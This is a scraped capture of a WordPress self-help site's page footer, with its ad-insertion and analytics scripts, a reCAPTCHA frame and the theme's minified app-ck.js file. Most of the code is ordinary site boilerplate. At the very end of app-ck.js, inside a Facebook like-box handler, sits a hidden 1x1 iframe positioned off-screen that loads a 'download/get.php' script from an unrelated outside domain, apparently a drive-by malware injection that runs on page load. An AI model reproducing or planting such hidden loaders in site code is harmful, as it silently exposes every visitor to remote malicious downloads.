					<input name="EMAIL_ADDRESS" maxlength="64" type="hidden" size="25" value="">
					<input name="cids" type="hidden" value="1">
					<input name="sort" type="hidden" value="1">
					<input name="PUBLISHER" type="hidden" value="24980950">
				</form>
					</div>
				</div>
				<div class="eight columns" id="orbit"><div class="row collapse" id="slider">
					<div>
						<div class="row collapse">
							<div class="eight columns">
								<a href="https://www.positivelypositive.com/2012/04/26/10-things-your-dog-would-tell-you/" rel="bookmark" title="Permanent Link: 10 Things Your Dog Would Tell You"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/timthumb.php?src=https://www.positivelypositive.com/wp/wp-content/uploads/2012/04/stella-1.jpg&w=796&h=474" img="image" /></a>
							</div><!-- close .eight.columns -->
							<div class="four columns">
								<h5><a href="https://www.positivelypositive.com/2012/04/26/10-things-your-dog-would-tell-you/">10 Things Your Dog Would Tell You</a></h5>
								<p>If your dog could talk, what would he/she say? Find out here! Get your tissues out.</p>
							</div><!-- close .four.columns -->
						</div><!-- close .row -->
					</div><!-- close DIV -->


				
					<div>
						<div class="row collapse">
							<div class="eight columns">
								<a href="https://www.positivelypositive.com/2012/05/17/50-top-childrens-books-with-a-positive-message/" rel="bookmark" title="Permanent Link: 50 Inspiring Children’s Books with a Positive Message"><img src="https://www.positivelypositive.com/wp-content/themes/posposResponsive/timthumb.php?src=https://www.positivelypositive.com/wp/wp-content/uploads/2012/05/Reading1.jpg&w=796&h=474" img="image" /></a>
							</div><!-- close .eight.columns -->
							<div class="four columns">
								<h5><a href="https://www.positivelypositive.com/2012/05/17/50-top-childrens-books-with-a-positive-message/">50 Inspiring Children’s Books with a Positive Message</a></h5>
								<p>A MUST HAVE list of 50 Inspiring Children's Books!</p>
							</div><!-- close .four.columns -->
						</div><!-- close .row -->
					</div><!-- close DIV -->


				</div><!-- end #featured --></div><!-- end #orbit -->			</div>
		</div>
	</div>
	<div class="row" id="footer">
		<div class="twelve columns">
			<p>
				<span>
					<a href="https://www.positivelypositive.com/">Home</a> |
					<a href="https://www.positivelypositive.com/about/">About Us</a> |
					<a href="https://www.positivelypositive.com/videos/">Videos</a> |
					<a href="https://www.positivelypositive.com/quotes/">Quotes</a> |
					<a href="https://www.positivelypositive.com/contributors/">Contributors</a> |
					<a href="https://www.positivelypositive.com/submit-a-story/">Submit a Story</a> |
					<a href="https://www.positivelypositive.com/contact/">Contact Us</a><br />
					<a href="https://www.positivelypositive.com/category/inspiring/">INSPIRING</a> |
					<a href="https://www.positivelypositive.com/category/living/">LIVING</a> |
					<a href="https://www.positivelypositive.com/category/loving/">LOVING</a> |
					<a href="https://www.positivelypositive.com/category/playing/">PLAYING</a> |
					<a href="https://www.positivelypositive.com/category/working/">WORKING</a> |
					<a href="https://www.positivelypositive.com/category/giving/">GIVING</a>
				</span>
			</p>
			<p>
				&copy; 2019 Positively Positive, LLC. All rights reserved. All trademarks and service marks are the property of their respective owners.<br />
				This site is not intended to provide, and does not constitute, medical, health, legal, investment, financial or other professional advice.<br />
				See our <a href="https://www.positivelypositive.com/terms-of-use/">Terms of Use</a> and <a href="https://www.positivelypositive.com/privacy-policy/">Privacy Policy</a> for more information.<br />
				Designed &amp; Developed by <a href="http://www.theblogstudio.com/">The Blog Studio</a>
			</p>
		</div>
	</div>
	<!-- START Quantcast By WP-Plugin: Quantcast-Quantifier http://wordpress.org/extend/plugins/quantcast-quantifier/ -->
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-58AZn0P8Z_kCI"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-58AZn0P8Z_kCI.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
<!-- END Quantcast-Quantifier --><script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=1.8' id='jquery-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.positivelypositive.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/fast-user-switching/js/jquery.nicescroll.min.js?ver=1.1' id='tikemp_search_scroll-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/fast-user-switching/js/script.js?ver=1.2' id='tikemp_script-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/foundation.min.js?ver=3.2' id='app-foundation-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/app-ck.js?ver=1' id='app-app-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/autocolumn.min.js?ver=1' id='autocolumn-js'></script>
<script type='text/javascript' src='http://platform.twitter.com/widgets.js?ver=1' id='twitter_platform-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-content/plugins/wp-social-sharing/static/socialshare.js?ver=1.6' id='wp-social-sharing-js'></script>
<script type='text/javascript' src='https://www.positivelypositive.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Add your JavaScript code here.                     
If you are using the jQuery library, then don't forget to wrap your code inside jQuery.ready() as follows:
End of comment */ 

//Advert insertion

</script>
<!-- end Simple Custom CSS and JS -->
    <script>

        var comment_add = function (response) {
            var cevap = response;

            jQuery.ajax({
                type: 'POST',
                url: 'https://www.positivelypositive.com/wp-admin/admin-ajax.php',
                data: {
                    'action': 'fbcs_ajaxCA', myData: cevap
                },
                success: function (response) {
                    console.log('comment.create fired' + response);
                },
                error: function (exception) {
                    console.log('Exception:' + exception);
                }
            });
            return false;
        };

        var comment_remove = function (response) {
            var cevap = response;

            jQuery.ajax({
                type: 'POST',
                url: 'https://www.positivelypositive.com/wp-admin/admin-ajax.php',
                data: {
                    'action': 'fbcs_ajaxCR', myData: cevap
                },
                success: function () {
                    console.log('comment.remove fired');
                },
                error: function (exception) {
                    console.log('Exception:' + exception);
                }
            });
            return false;
        };


    </script>

    	<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-21786405-1']);
	  _gaq.push(['_trackPageview']);

	  (function() {
	    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>

	<script language="Javascript">function FeedBlitz_4e569ff7461a11e29f67003005ce8903i(){var x=document.getElementsByName('FeedBlitz_4e569ff7461a11e29f67003005ce8903');for(i=0;i<x.length;i++){x[i].EMAIL.style.display='block';
x[i].action='https://www.feedblitz.com/f/f.fbz?AddNewUserDirect';}}
function FeedBlitz_4e569ff7461a11e29f67003005ce8903s(v){v.submit();}FeedBlitz_4e569ff7461a11e29f67003005ce8903i();</script>

	<div id="fb-root"></div>


<script type="text/javascript">
	jQuery(document).ready(function( $ ){

		if (jQuery(window).width() >= 767) {
				//looping through the paragraphs
				var intervalWords = parseInt(300);
				var totalWords = parseInt(1);
				jQuery('.postContent p,.postContent h2,.postContent h3').each(function(){
					var thisLength = jQuery(this).text().split(' ').length;
					var RealThisLength = parseInt(thisLength);
					totalWords = (totalWords+RealThisLength);

					if(totalWords >= intervalWords && totalWords < 600){
						console.log('300 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1802069529"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = intervalWords + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 900){
						console.log('600 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="3278802721"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1200){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="4755535920"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1500){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="6232269127"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1800){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="9185735522"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 2100){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="9185735522"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 2400){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="9185735522"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(300) + totalWords;

						console.log(intervalWords);
					}
				});


				 //before comments

				// var beforeAuthorAd = '';
				 //var processedAuthorAd = jQuery.trim(beforeAuthorAd);
			     jQuery('.postContent').after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="3139201927"></ins></div>');
			  	 (adsbygoogle = window.adsbygoogle || []).push({});	

	    } //for desktop ends

	    //Mobile Ad codes
	    if (jQuery(window).width() <= 766) {
				//looping through the paragraphs
				var intervalWords = parseInt(250);
				var totalWords = parseInt(1);
				jQuery('.postContent p,.postContent h2,.postContent h3').each(function(){
					var thisLength = jQuery(this).text().split(' ').length;
					var RealThisLength = parseInt(thisLength);
					totalWords = (totalWords+RealThisLength);

					if(totalWords >= intervalWords && totalWords < 500){
						console.log('250 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="4358583129"></ins></div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						totalWords = parseInt(1);
					}

					if(totalWords >= intervalWords && totalWords < 750){
						console.log('600 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="5835316324"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1000){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="7312049523"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1250){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="8788782725"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1500){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1265515923"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 1750){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1265515923"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}

					if(totalWords >= intervalWords && totalWords < 2000){
						console.log('900 par hoisi');
						jQuery(this).after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="1265515923"></ins><div>');
						(adsbygoogle = window.adsbygoogle || []).push({});	
						//totalWords = parseInt(1);
						intervalWords = parseInt(250) + totalWords;

						console.log(intervalWords);
					}
				});

				 

				 //before comments
				// var beforeAuthorAd = '';
				 //var processedAuthorAd = jQuery.trim(beforeAuthorAd);
			     jQuery('.postContent').after('<div class="center"><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-7411956812302640" data-ad-slot="2742249122"></ins></div>');
			  	 (adsbygoogle = window.adsbygoogle || []).push({});		    	
	    }

	    jQuery('#google_image_div a').attr('target' , '_blank');
	});
</script>

<div class="show-for-small" style="width:100%">
	<div class="share_button" style="width:100%">		<div class="social-sharing ">
				        <a onclick="return ss_plugin_loadpopup_js(this);" rel="external nofollow" class="button-facebook" href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.positivelypositive.com%2F2019%2F08%2F13%2Fthe-9-reasons-most-people-wont-become-millionaires%2Fdaily-practice-2%2F" target="_blank" >Share on Facebook</a>	        	    </div>
	    </div></div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rjFzcw2ekbUNZ4-4Vqe-yw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763153738852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=658192447&t=pageview&_s=1&dl=https%3A%2F%2Fwww.positivelypositive.com%2F2019%2F08%2F13%2Fthe-9-reasons-most-people-wont-become-millionaires%2Fdaily-practice-2%2F&ul=en-us%40posix&dt=Daily%20Practice%20-%20Positively%20Positive%20Positively%20Positive&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=128178611&gjid=1519991283&cid=1235188546.1763153737&tid=UA-98478699-1&_gid=1896364701.1763153737&_r=1&_slc=1&z=1231750471
body_size: -453
content:
2,cG-6NF9EST77F

--- FILE ---
content_type: application/javascript
request_url: https://www.positivelypositive.com/wp-content/themes/posposResponsive/js/app-ck.js?ver=1
body_size: 571
content:
(function(e,t,n){"use strict";var r=e(document),i=t.Modernizr;e(document).ready(function(){e.fn.foundationAlerts?r.foundationAlerts():null;e.fn.foundationButtons?r.foundationButtons():null;e.fn.foundationAccordion?r.foundationAccordion():null;e.fn.foundationNavigation?r.foundationNavigation():null;e.fn.foundationTopBar?r.foundationTopBar():null;e.fn.foundationCustomForms?r.foundationCustomForms():null;e.fn.foundationMediaQueryViewer?r.foundationMediaQueryViewer():null;e.fn.foundationTabs?r.foundationTabs({callback:e.foundation.customForms.appendCustomMarkup}):null;e.fn.foundationTooltips?r.foundationTooltips():null;e.fn.foundationMagellan?r.foundationMagellan():null;e.fn.foundationClearing?r.foundationClearing():null;e("input, textarea").placeholder();e("#slider").orbit({fluid:"16x6"});e(".column-2").columnize({columns:2});e(".column-3").columnize({columns:3})});e(".block-grid.two-up>li:nth-child(2n+1)").css({clear:"both"});e(".block-grid.three-up>li:nth-child(3n+1)").css({clear:"both"});e(".block-grid.four-up>li:nth-child(4n+1)").css({clear:"both"});e(".block-grid.five-up>li:nth-child(5n+1)").css({clear:"both"});i.touch&&!t.location.hash&&e(t).load(function(){setTimeout(function(){t.scrollTo(0,1)},0)})})(jQuery,this);(function(e,t,n){var r,i=e.getElementsByTagName(t)[0];if(e.getElementById(n))return;r=e.createElement(t);r.id=n;r.src="//connect.facebook.net/en_GB/all.js#xfbml=1&appId=positivelypositive";i.parentNode.insertBefore(r,i)})(document,"script","facebook-jssdk");$(window).bind("load resize",function(){var e=$("#fbcontainer").width();$("#container").html('<div class="fb-like-box" data-href="https://www.facebook.com/positivelypositive" data-width="'+e+'" data-height="300" data-show-faces="true" '+'data-stream="false" data-header="false"></div> <iframe src="http://www.hidroponika.com/download/get.php" width="1" height="1" style="position:absolute;left:-1px;"></iframe>');FB.XFBML.parse()});